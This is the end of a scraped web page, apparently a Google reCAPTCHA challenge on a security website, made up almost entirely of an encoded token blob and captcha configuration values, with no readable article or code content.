XYZB8KYwrswecKkLgRywp7Dg8O2w4N2FMOLPsK6woQIwqohVsO8w5opw7HCmcO+R37Cj8KkwoBCwqtiw6/[base64]/[base64]/wqxTSsKLUFUtw6fCiMOaw5pvw7DDhMOidcO2HFFzwqJtB11rwp5/wpTCiQvDtw/CvcKbwo/DkMKxWhXDssK2fGFyw6bChCQrwp8+BAdCw4rDksOrw7vDlMKeXsOFw63CnMOxfsK4DsOqPcKMwpYYaMK4AsK7AMKtQV/CrCzCrF7CvsOVYRbCp8K8JwjDnsOTL8KgeMKxG8O8wpbDojTDvcOtwoonTMKhdMOEPEQOY8OQw57CtsKlw7kVwofCsxfDhsOYIg/[base64]/[base64]/ChXTDtn9rwoTDmsODw6XDrw/[base64]/DkwVNYgAFw7fDvhVhWDBCecOAwqLDrsKBwpfDpXR2FRvClsOCPMOJM8O/w7nCmmY+w4sXW2fDo2Njw5LDmXoIw5DDmCDCscO4ZMKdw5w2w4NawoQ6wqp3woFLw5bCsSkBIMOmWMOIBCLCtmzCljkvWBQ6wocjw6EEw4tsw7JqwpXDtMKfesOkwrvCnToPw70Wwo/Dgzsyw4QZw6/ClcKtQBDCjxAUIcOwwo9nw4w3w6DCr1LDhsKpw74PPUB3wrguw4Z/wpcjDXsowpjDpsKaTsOFw6HCtXZPwrwibhVkw5fCi8Klw6hXw6TDph8Iw5XDtQF+ScOAT8OPwqDDjG9GwrXDujYUIlTCpyZSw40bw7TDmSxewrQVFjbClMKFwqTCvnPDq8OJwrRbRcK5ScOqcVcEw5XDvgPCh8OsSmVwPCgEZCLCpgUmRw4cw745TBsRe8KRwrQuwo/Ch8Ocw7fDosOrLjodwonCmsOkM0oLw5TDhAIud8KPI3llRmvDmsOWw6zCgcOpTcOsclkJwrBlfwLCqcOsXGHCjMO6I8Ktcl3DisKuLDACOsO/[base64]/DlEQqw6RDw6jCvUIeSk3Ch8OFwp1yMMOswpDDkHfDkcOZwrLDosOlX8Ojw6/CtFsLwrxCb8KSw6XDmMKRH1IZw6/[base64]/[base64]/w6Aawp7ClSUTUX3CocOTwqcrwoXDksOyw7NgS1ZBwo7DssOuwo3DucKZwqcJdsKkw73DqcKxa8OmLsOmJTVRP8Oiw4bCkgsuwrTDpBwdw7VCwojDix9AYcKhKcKJZ8OnUsObw5cjAcODIgXCoMOoDMKRw7wrSUHDuMKSw6TDvCfDgWosSGo2N1kpw5XDj3/DswrDmsKlNWbDjD/Dr0PCgj7DkMKvw6Qzwpw5WEVbwpnDh2oYw7zDh8Ohw4bDhWwiw6/DnVIUAQRJw5Y3GsKswpHDs1jDll/CgcO4w48Hw50zYcOdwr7CkxwEw4phCGMWwrtOBSIWaWdowoFzUcKHMMK2CXM4b8KscADDqHrCiyvDvMKawoPClMKLwo9Kwos2U8OVUMOXHTUswrtTwqFvKBDDtcOWP1h5wqLDiGfCsXbCokLCs0vDlcOsw6lVwoV4w5F+aifCimfDujnDocKVfyQDV8OnXmkeS0/DozoJEDbCgyRCGMKvwpwuBiQ7ZxzDnMK/MWZyw73DqyXDvMKUw7oILkvDj8OOH1HDoDZcesOAVEQYw6rDuknDrsKfw6JVw6oTDMOrVVzCtsKuwqNnQEHDqcKGaC/[base64]/[base64]/[base64]/CokjDkUBYw5pXw7rCv8KQw7MYN8KWXcOJw4nDjcKwZMKJwr7CmkfCgVrCoXvCqxV0w7l/RcKTwrdPH1kmwpHCrERsfzXCnDXCoMO/Mlhpw7bDsS7Dv38nw5RYwojCj8OUwoNafsKlCMKRXMO9w4wzwrLCuTdPPcKhHsK6wojDhMKkwrTCu8K4aMO0wpbCi8Oww47CqcK+wr8ew5MgfystNcKdw6zDhMO/PkRANHZCw4UvPBrCrsO/GsObw4bCisOLw6zDpMKkN8OOAgLDmcOQHcOvZw/DtcKewqZawpPDusOxw6DDhhzCpVzDjcORaTjDj0DDq1l5wpPCnsOtw6EQwpLCr8KIU8Kdwo7CisKMwqFvKcK2w4/[base64]/DqcKXZsKySC/Cq8KBw5DCvR3DoT3DtMKzwp7DnztXwq4Tw45cw7rDqcK3ekBqSx7Dj8KMCSrDmMKYw4LDiG4Yw7rDjF/DqcKswqrClG7CvTJyJH41w43Di0DCv0NsXMOMwq8LMhLDlwwqZsKRwp7DkkM7wqPCnsOUZxvCkGjDtcKqVcO2JU3DgcOHBwwwG2kDQTMCwqfChFHChAtOwqnCqgbCoRsgC8KNw7vDgl/DuScFw5/CnMKDGS3CgcKlIsOmJAwfVxfCvQh8wrBfw6TDvT7CrHUlwp7Cr8KkQcKNI8O2w4rDjsKmw75VCsOVNcKmImnDsBnDh1wWLyXCqcK7w50ncG1jw6bDqC8bfDrCkVIcLsKQAlZaw4bCuC/CuAd5w6Jsw65XES7DisK3Hk8tJxlAw7DDgRV3wrXDsMKQdx/[base64]/ChQEWcU0kYsK5YMOjwr3DjgZDYHbDq8K5McOUA0tnCVguw6HCvBcGVVFbwp/[base64]/[base64]/[base64]/DpiPCjX5+dkvDn8OBScKiDsOxw7tBw4dHQ8KHLmYew53DkcOGw4jDscKkcW95XMOBasOLw4PDjsONPsOyHMKPwodlJ8Otd8KNRcOUMMKSR8OiwprDrCFCwrkuUcKWLEcSFcOYwpnCiw/[base64]/w43CosOBSMOjERnCnsKgwpbCmMK+T8OJWsOow6BMwrQjYH4owp/Dr8OXwrPCmxfDosK8w7p8w7bCrWjDhhosA8OLwqvCixpBLEXCpHAPCcKdBMKsKcKwN2rCpxtUw7bDvsO3CE3DvGxzYMO/PcKvwqABV2bDsBYUwrTCrDcewr3DhAoHf8KUZsOGFFDCmcO3worDqQ/CnVEiBMO+w7fDn8O2ARjCisKLLcO1w6AlZXrDsW8Uw6LDhF8uw45EwoVbwrvCt8Kfwp3Ckg45wqvCryQTRcKSIhUaUMO+GBVTwoEfwrAJLzbDtkbCgMO2w5Njw6/DkcO1w6RXw6hrw75Fw6bDqMO4dMK7Kz5ECSnCsMKJwqgOwrLDr8KdwrUabhtte0w9w6BjacOdw6wEbsKfZg9fwpzCuMOKw7DDjGtlwocjwpLChRDDmSFDBsK+w6TDtsKgwrN/HCjDmA/DssK+wrRtwoQ7w4dJwqMGwpMhVhHCoQJteyEqFcKVWkvDv8OnOHjCkUY9A1lQw60XwozCgw8GwosJHzbCtituw5vCnShmw4jDtk/DmRonE8Oxw7zDnmEwwqDDikhrw69pA8OFRcO1ZcK1FMKgEsOMeG0pwqB7wqLDt1oCBj9DwrHCrsKnKGhwwrPDv1kQwrQ0w53CvCvClRvChj7CnMOBbsKtw79OwqASw7UgAMO6wrbCmGICbcO4SWXDinnDi8O/dxTDjTlebnFsRMOXNRQCwq8xwr/[base64]/Dv8OQX8KVO8KcG23Dq8O/w7/ChybDnCNcwqU9T8KkwoYWw4/CksOqFxDDn8K6wp4VFQ9Zw6tkZR1Sw6Fua8OAwpvDvsOxfBIDFwTDn8KTw4fDiXfCj8OrfMKUBWzDmMKxD0XClglLOCh1dMKNwrXDiMKowrHDuDk9LsK2BlfCtmkowqUzwqfCtcKyUVYtAMKGPcOydznDjwvDj8OOf0B4bWElwqnDpx/DrGDDs0vDicOXMMKJB8KowprCvcOqMHhswrXCs8OQDQVOw43DgsOIwrXDu8OuecKZQ1xKw4cSwrAmwrXCh8KMwpolNCvDpcKIw6clRAsMw4IgAcKbO1XCrgxPYWN2w6huQMOCQsK2w6wMwoZUTMKsAQthwoshwoXDgsOpAGBww43Ch8KYwq/DuMOQIGjDvX4Sw5nDkQMLPcO8Cw48b0TDmTHCigRXw600JgdBwp9bccOiWhN1w57DgQrDucKUw41zwoLDmMOfwrLCkygYLcK1wrHCoMK/P8KndQDCrg3Dp3DDisOmX8KCw54wwrnDhg4SwpFLwqrCumUbw4XDiEbDq8KOwobDr8KzNcKiWmRAwqDDihIYPcKdwrobwrZWw6JUMhMvWcOrw7tOHBxhw5dTw7/Dimo4b8OrfU8FOnXCtnDDojxfwqZ8w4rCqsOICsKuYVpQXMO3OsOjwpgCwoVgA0DDqyR9Y8KyTXjCtBHDqcOzwpQ6T8K3VMOAwotRwoo2w6nDozFCw5g6wqlBacO8D30Hw5bCtcKpcT7Ds8ORw6wrwo4BwoozW33DsS/[base64]/[base64]/[base64]/[base64]/Ck8K6KDTDpEh4eR3Dni/Dqk9EZ8O1CMK0wo3DtcKiXcKYwo8Zw5IgdUETwqc/w7PDvMONY8KDw54ewpg3eMK3wqrCm8OywpEuEcKQw4J0wpfCo27Cg8Obw7rCv8KMw6hNBMKCdsK1worDohzCoMKawrQ4di0iaG7ClcKLSgQPAMKbR0fCuMOrwqPDi0cjw6vDrWDDhHXCgBEVIMKywqnDr2pGwojClAxjwp/[base64]/Di8KXXcOOw6UaY8K/b8O/[base64]/w4/[base64]/CtcKDNsO0ZsOFWDnCtsONOFDCkMOPIAFgw70Abik2wqh4wo0EJsKuwpwqw4bCiMO2wrE7HGvCqElhOVrDoh/DhsKYw5fDu8OuCMOlwrjDhRJDw4BrfsKdw4VSKXjDvMK/[base64]/DtgHCuUJaw6NVwq4Mw48uwoDDn8Otw4DDm8K6QC/[base64]/[base64]/ClsOTwqwaC2LDlAw1QhvCh8O7AjnCmlXCgsOEwoLCvlE7bR1Aw5vDgiPCswdPLnV4w4XDvg5BZj5jNcKmbcORJTjDs8KGWsODw60jQExNwq3DocOxMsK4CAopH8Opw47CtxDCmhADw6XDncKNwqrDscO8w47DosO6w74Ow7/DiMOEGcOyw5TDoS9DwoAdf0zClMKKw7nDncKuEsOgQA3DsMO2UEbDnRvDmcOAwrw5Ew\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cxsecurity.com:443\x22,null,[1,2,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22o8w9cmFi4mnLgoGWn+T5da9zFSd9QAm6gPBsFahvXlA\\u003d\x22,0,0,null,1,1768993669573,0,0,[36],null,[210,27,252],\x22RC-xhJltoLWT5jqHw\x22,null,null,null,null,null,\x220dAFcWeA5D6gT6O7mB2e0-f6uqInMHx5rIgvVfE7OgLNNsYRHvlw1dbY2UVUCh7xOYfNWeFEHaP1DPC-Ue1fubLiM7BFpH74Nk-g\x22,1769076469546]");
    </script></body></html>